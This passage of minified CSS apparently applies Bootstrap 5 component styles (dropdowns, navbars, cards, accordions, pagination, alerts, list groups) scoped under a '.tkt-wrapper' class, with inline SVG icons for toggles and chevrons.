rtl:ignore */}}@media(min-width: 1200px){.tkt-wrapper .dropdown-menu-xl-start{--bs-position: start}.tkt-wrapper .dropdown-menu-xl-start[data-bs-popper]{right:auto /* rtl:ignore */;left:0 /* rtl:ignore */}.tkt-wrapper .dropdown-menu-xl-end{--bs-position: end}.tkt-wrapper .dropdown-menu-xl-end[data-bs-popper]{right:0 /* rtl:ignore */;left:auto /* rtl:ignore */}}@media(min-width: 1400px){.tkt-wrapper .dropdown-menu-xxl-start{--bs-position: start}.tkt-wrapper .dropdown-menu-xxl-start[data-bs-popper]{right:auto /* rtl:ignore */;left:0 /* rtl:ignore */}.tkt-wrapper .dropdown-menu-xxl-end{--bs-position: end}.tkt-wrapper .dropdown-menu-xxl-end[data-bs-popper]{right:0 /* rtl:ignore */;left:auto /* rtl:ignore */}}.tkt-wrapper .dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.tkt-wrapper .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.tkt-wrapper .dropup .dropdown-toggle:empty::after{margin-left:0}.tkt-wrapper .dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.tkt-wrapper .dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.tkt-wrapper .dropend .dropdown-toggle:empty::after{margin-left:0}.tkt-wrapper .dropend .dropdown-toggle::after{vertical-align:0}.tkt-wrapper .dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.tkt-wrapper .dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.tkt-wrapper .dropstart .dropdown-toggle::after{display:none}.tkt-wrapper .dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.tkt-wrapper .dropstart .dropdown-toggle:empty::after{margin-left:0}.tkt-wrapper .dropstart .dropdown-toggle::before{vertical-align:0}.tkt-wrapper .dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.tkt-wrapper .dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.tkt-wrapper .dropdown-item:hover,.tkt-wrapper .dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.tkt-wrapper .dropdown-item.active,.tkt-wrapper .dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.tkt-wrapper .dropdown-item.disabled,.tkt-wrapper .dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.tkt-wrapper .dropdown-menu.show{display:block}.tkt-wrapper .dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.tkt-wrapper .dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.tkt-wrapper .dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.tkt-wrapper .dropdown-menu-dark .dropdown-item{color:#dee2e6}.tkt-wrapper .dropdown-menu-dark .dropdown-item:hover,.tkt-wrapper .dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.tkt-wrapper .dropdown-menu-dark .dropdown-item.active,.tkt-wrapper .dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.tkt-wrapper .dropdown-menu-dark .dropdown-item.disabled,.tkt-wrapper .dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.tkt-wrapper .dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.tkt-wrapper .dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.tkt-wrapper .dropdown-menu-dark .dropdown-header{color:#adb5bd}.tkt-wrapper .btn-group,.tkt-wrapper .btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.tkt-wrapper .btn-group>.btn,.tkt-wrapper .btn-group-vertical>.btn{position:relative;flex:1 1 auto}.tkt-wrapper .btn-group>.btn-check:checked+.btn,.tkt-wrapper .btn-group>.btn-check:focus+.btn,.tkt-wrapper .btn-group>.btn:hover,.tkt-wrapper .btn-group>.btn:focus,.tkt-wrapper .btn-group>.btn:active,.tkt-wrapper .btn-group>.btn.active,.tkt-wrapper .btn-group-vertical>.btn-check:checked+.btn,.tkt-wrapper .btn-group-vertical>.btn-check:focus+.btn,.tkt-wrapper .btn-group-vertical>.btn:hover,.tkt-wrapper .btn-group-vertical>.btn:focus,.tkt-wrapper .btn-group-vertical>.btn:active,.tkt-wrapper .btn-group-vertical>.btn.active{z-index:1}.tkt-wrapper .btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.tkt-wrapper .btn-toolbar .input-group{width:auto}.tkt-wrapper .btn-group>.btn:not(:first-child),.tkt-wrapper .btn-group>.btn-group:not(:first-child){margin-left:-1px}.tkt-wrapper .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.tkt-wrapper .btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.tkt-wrapper .btn-group>.btn:nth-child(n+3),.tkt-wrapper .btn-group>:not(.btn-check)+.btn,.tkt-wrapper .btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.tkt-wrapper .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.tkt-wrapper .dropdown-toggle-split::after,.dropup .tkt-wrapper .dropdown-toggle-split::after,.dropend .tkt-wrapper .dropdown-toggle-split::after{margin-left:0}.dropstart .tkt-wrapper .dropdown-toggle-split::before{margin-right:0}.tkt-wrapper .btn-sm+.dropdown-toggle-split,.tkt-wrapper .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.tkt-wrapper .btn-lg+.dropdown-toggle-split,.tkt-wrapper .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.tkt-wrapper .btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.tkt-wrapper .btn-group-vertical>.btn,.tkt-wrapper .btn-group-vertical>.btn-group{width:100%}.tkt-wrapper .btn-group-vertical>.btn:not(:first-child),.tkt-wrapper .btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.tkt-wrapper .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.tkt-wrapper .btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.tkt-wrapper .btn-group-vertical>.btn~.btn,.tkt-wrapper .btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.tkt-wrapper .nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.tkt-wrapper .nav-link{display:block;padding:.5rem 1rem;color:#007bff;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .nav-link{transition:none}}.tkt-wrapper .nav-link:hover,.tkt-wrapper .nav-link:focus{color:#0062cc}.tkt-wrapper .nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.tkt-wrapper .nav-tabs{border-bottom:1px solid #dee2e6}.tkt-wrapper .nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:4px;border-top-right-radius:4px}.tkt-wrapper .nav-tabs .nav-link:hover,.tkt-wrapper .nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.tkt-wrapper .nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.tkt-wrapper .nav-tabs .nav-link.active,.tkt-wrapper .nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.tkt-wrapper .nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.tkt-wrapper .nav-pills .nav-link{background:none;border:0;border-radius:4px}.tkt-wrapper .nav-pills .nav-link.active,.tkt-wrapper .nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tkt-wrapper .nav-fill>.nav-link,.tkt-wrapper .nav-fill .nav-item{flex:1 1 auto;text-align:center}.tkt-wrapper .nav-justified>.nav-link,.tkt-wrapper .nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tkt-wrapper .nav-fill .nav-item .nav-link,.tkt-wrapper .nav-justified .nav-item .nav-link{width:100%}.tkt-wrapper .tab-content>.tab-pane{display:none}.tkt-wrapper .tab-content>.active{display:block}.tkt-wrapper .navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.tkt-wrapper .navbar>.container,.tkt-wrapper .navbar>.container-fluid,.tkt-wrapper .navbar>.container-sm,.tkt-wrapper .navbar>.container-md,.tkt-wrapper .navbar>.container-lg,.tkt-wrapper .navbar>.container-xl,.tkt-wrapper .navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.tkt-wrapper .navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.tkt-wrapper .navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.tkt-wrapper .navbar-nav .nav-link{padding-right:0;padding-left:0}.tkt-wrapper .navbar-nav .dropdown-menu{position:static}.tkt-wrapper .navbar-text{padding-top:.5rem;padding-bottom:.5rem}.tkt-wrapper .navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.tkt-wrapper .navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:4px;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .navbar-toggler{transition:none}}.tkt-wrapper .navbar-toggler:hover{text-decoration:none}.tkt-wrapper .navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.tkt-wrapper .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.tkt-wrapper .navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.tkt-wrapper .navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.tkt-wrapper .navbar-expand-sm .navbar-nav{flex-direction:row}.tkt-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.tkt-wrapper .navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.tkt-wrapper .navbar-expand-sm .navbar-nav-scroll{overflow:visible}.tkt-wrapper .navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.tkt-wrapper .navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.tkt-wrapper .navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.tkt-wrapper .navbar-expand-md .navbar-nav{flex-direction:row}.tkt-wrapper .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.tkt-wrapper .navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.tkt-wrapper .navbar-expand-md .navbar-nav-scroll{overflow:visible}.tkt-wrapper .navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.tkt-wrapper .navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.tkt-wrapper .navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.tkt-wrapper .navbar-expand-lg .navbar-nav{flex-direction:row}.tkt-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.tkt-wrapper .navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.tkt-wrapper .navbar-expand-lg .navbar-nav-scroll{overflow:visible}.tkt-wrapper .navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.tkt-wrapper .navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.tkt-wrapper .navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.tkt-wrapper .navbar-expand-xl .navbar-nav{flex-direction:row}.tkt-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.tkt-wrapper .navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.tkt-wrapper .navbar-expand-xl .navbar-nav-scroll{overflow:visible}.tkt-wrapper .navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.tkt-wrapper .navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.tkt-wrapper .navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.tkt-wrapper .navbar-expand-xxl .navbar-nav{flex-direction:row}.tkt-wrapper .navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.tkt-wrapper .navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.tkt-wrapper .navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.tkt-wrapper .navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.tkt-wrapper .navbar-expand-xxl .navbar-toggler{display:none}}.tkt-wrapper .navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.tkt-wrapper .navbar-expand .navbar-nav{flex-direction:row}.tkt-wrapper .navbar-expand .navbar-nav .dropdown-menu{position:absolute}.tkt-wrapper .navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.tkt-wrapper .navbar-expand .navbar-nav-scroll{overflow:visible}.tkt-wrapper .navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.tkt-wrapper .navbar-expand .navbar-toggler{display:none}.tkt-wrapper .navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.tkt-wrapper .navbar-light .navbar-brand:hover,.tkt-wrapper .navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.tkt-wrapper .navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.tkt-wrapper .navbar-light .navbar-nav .nav-link:hover,.tkt-wrapper .navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.tkt-wrapper .navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.tkt-wrapper .navbar-light .navbar-nav .show>.nav-link,.tkt-wrapper .navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.tkt-wrapper .navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.tkt-wrapper .navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.tkt-wrapper .navbar-light .navbar-text{color:rgba(0,0,0,.55)}.tkt-wrapper .navbar-light .navbar-text a,.tkt-wrapper .navbar-light .navbar-text a:hover,.tkt-wrapper .navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.tkt-wrapper .navbar-dark .navbar-brand{color:#fff}.tkt-wrapper .navbar-dark .navbar-brand:hover,.tkt-wrapper .navbar-dark .navbar-brand:focus{color:#fff}.tkt-wrapper .navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.tkt-wrapper .navbar-dark .navbar-nav .nav-link:hover,.tkt-wrapper .navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.tkt-wrapper .navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.tkt-wrapper .navbar-dark .navbar-nav .show>.nav-link,.tkt-wrapper .navbar-dark .navbar-nav .nav-link.active{color:#fff}.tkt-wrapper .navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.tkt-wrapper .navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.tkt-wrapper .navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.tkt-wrapper .navbar-dark .navbar-text a,.tkt-wrapper .navbar-dark .navbar-text a:hover,.tkt-wrapper .navbar-dark .navbar-text a:focus{color:#fff}.tkt-wrapper .card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:4px}.tkt-wrapper .card>hr{margin-right:0;margin-left:0}.tkt-wrapper .card>.list-group{border-top:inherit;border-bottom:inherit}.tkt-wrapper .card>.list-group:first-child{border-top-width:0;border-top-left-radius:3px;border-top-right-radius:3px}.tkt-wrapper .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.tkt-wrapper .card>.card-header+.list-group,.tkt-wrapper .card>.list-group+.card-footer{border-top:0}.tkt-wrapper .card-body{flex:1 1 auto;padding:1rem 1rem}.tkt-wrapper .card-title{margin-bottom:.5rem}.tkt-wrapper .card-subtitle{margin-top:-0.25rem;margin-bottom:0}.tkt-wrapper .card-text:last-child{margin-bottom:0}.tkt-wrapper .card-link:hover{text-decoration:none}.tkt-wrapper .card-link+.card-link{margin-left:1rem}.tkt-wrapper .card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.tkt-wrapper .card-header:first-child{border-radius:3px 3px 0 0}.tkt-wrapper .card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.tkt-wrapper .card-footer:last-child{border-radius:0 0 3px 3px}.tkt-wrapper .card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.tkt-wrapper .card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.tkt-wrapper .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:3px}.tkt-wrapper .card-img,.tkt-wrapper .card-img-top,.tkt-wrapper .card-img-bottom{width:100%}.tkt-wrapper .card-img,.tkt-wrapper .card-img-top{border-top-left-radius:3px;border-top-right-radius:3px}.tkt-wrapper .card-img,.tkt-wrapper .card-img-bottom{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.tkt-wrapper .card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.tkt-wrapper .card-group{display:flex;flex-flow:row wrap}.tkt-wrapper .card-group>.card{flex:1 0 0%;margin-bottom:0}.tkt-wrapper .card-group>.card+.card{margin-left:0;border-left:0}.tkt-wrapper .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.tkt-wrapper .card-group>.card:not(:last-child) .card-img-top,.tkt-wrapper .card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.tkt-wrapper .card-group>.card:not(:last-child) .card-img-bottom,.tkt-wrapper .card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.tkt-wrapper .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.tkt-wrapper .card-group>.card:not(:first-child) .card-img-top,.tkt-wrapper .card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.tkt-wrapper .card-group>.card:not(:first-child) .card-img-bottom,.tkt-wrapper .card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.tkt-wrapper .accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.tkt-wrapper .accordion-button{transition:none}}.tkt-wrapper .accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.tkt-wrapper .accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.tkt-wrapper .accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .accordion-button::after{transition:none}}.tkt-wrapper .accordion-button:hover{z-index:2}.tkt-wrapper .accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .accordion-header{margin-bottom:0}.tkt-wrapper .accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.tkt-wrapper .accordion-item:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.tkt-wrapper .accordion-item:first-of-type .accordion-button{border-top-left-radius:3px;border-top-right-radius:3px}.tkt-wrapper .accordion-item:not(:first-of-type){border-top:0}.tkt-wrapper .accordion-item:last-of-type{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.tkt-wrapper .accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.tkt-wrapper .accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.tkt-wrapper .accordion-body{padding:1rem 1.25rem}.tkt-wrapper .accordion-flush .accordion-collapse{border-width:0}.tkt-wrapper .accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.tkt-wrapper .accordion-flush .accordion-item:first-child{border-top:0}.tkt-wrapper .accordion-flush .accordion-item:last-child{border-bottom:0}.tkt-wrapper .accordion-flush .accordion-item .accordion-button{border-radius:0}.tkt-wrapper .breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.tkt-wrapper .breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.tkt-wrapper .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.tkt-wrapper .breadcrumb-item.active{color:#6c757d}.tkt-wrapper .pagination{display:flex;padding-left:0;list-style:none}.tkt-wrapper .page-link{position:relative;display:block;color:#007bff;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.tkt-wrapper .page-link{transition:none}}.tkt-wrapper .page-link:hover{z-index:2;color:#0062cc;background-color:#e9ecef;border-color:#dee2e6}.tkt-wrapper .page-link:focus{z-index:3;color:#0062cc;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.tkt-wrapper .page-item:not(:first-child) .page-link{margin-left:-1px}.tkt-wrapper .page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.tkt-wrapper .page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.tkt-wrapper .page-link{padding:.375rem .75rem}.tkt-wrapper .page-item:first-child .page-link{border-top-left-radius:4px;border-bottom-left-radius:4px}.tkt-wrapper .page-item:last-child .page-link{border-top-right-radius:4px;border-bottom-right-radius:4px}.tkt-wrapper .pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.tkt-wrapper .pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.tkt-wrapper .pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.tkt-wrapper .pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.tkt-wrapper .pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.tkt-wrapper .pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.tkt-wrapper .badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:4px}.tkt-wrapper .badge:empty{display:none}.tkt-wrapper .btn .badge{position:relative;top:-1px}.tkt-wrapper .alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:4px}.tkt-wrapper .alert-heading{color:inherit}.tkt-wrapper .alert-link{font-weight:700}.tkt-wrapper .alert-dismissible{padding-right:3rem}.tkt-wrapper .alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.tkt-wrapper .alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.tkt-wrapper .alert-primary .alert-link{color:#06357a}.tkt-wrapper .alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.tkt-wrapper .alert-secondary .alert-link{color:#34383c}.tkt-wrapper .alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.tkt-wrapper .alert-success .alert-link{color:#0c4128}.tkt-wrapper .alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.tkt-wrapper .alert-info .alert-link{color:#04414d}.tkt-wrapper .alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.tkt-wrapper .alert-warning .alert-link{color:#523e02}.tkt-wrapper .alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.tkt-wrapper .alert-danger .alert-link{color:#6a1a21}.tkt-wrapper .alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.tkt-wrapper .alert-light .alert-link{color:#4f5050}.tkt-wrapper .alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.tkt-wrapper .alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.tkt-wrapper .progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:4px}.tkt-wrapper .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.tkt-wrapper .progress-bar{transition:none}}.tkt-wrapper .progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.tkt-wrapper .progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.tkt-wrapper .progress-bar-animated{animation:none}}.tkt-wrapper .list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:4px}.tkt-wrapper .list-group-numbered{list-style-type:none;counter-reset:section}.tkt-wrapper .list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.tkt-wrapper .list-group-item-action{width:100%;color:#495057;text-align:inherit}.tkt-wrapper .list-group-item-action:hover,.tkt-wrapper .list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.tkt-wrapper .list-group-item-action:active{color:#212529;background-color:#e9ecef}.tkt-wrapper .list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.tkt-wrapper .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.tkt-wrapper .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.tkt-wrapper .list-group-item.disabled,.tkt-wrapper .list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.tkt-wrapper .list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.tkt-wrapper .list-group-item+.tkt-wrapper .list-group-item{border-top-width:0}.tkt-wrapper .list-group-item+.tkt-wrapper .list-group-item.active{margin-top:-1px;border-top-width:1px}.tkt-wrapper .list-group-horizontal{flex-direction:row}.tkt-wrapper .list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:4px;border-top-right-radius:0}.tkt-wrapper .list-group-horizontal>.list-group-item:last-child{border-top-right-radius:4px;border-bottom-left-radius:0}.tkt-wrapper .list-group-horizontal>.list-group-item.active{margin-top:0}.tkt-wrapper .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.tkt-wrapper 